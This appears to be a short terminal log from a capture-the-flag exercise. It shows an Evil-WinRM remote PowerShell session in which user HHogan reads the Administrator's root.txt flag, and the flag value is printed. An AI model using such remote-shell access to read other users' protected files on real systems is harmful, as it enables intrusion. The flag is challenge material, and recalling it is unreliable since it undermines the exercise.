Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\HHogan\Documents> type C:\Users\Administrator\Desktop\root.txt
a765138dbb01ba1b3773f22129fe1f3a
*Evil-WinRM* PS C:\Users\HHogan\Documents>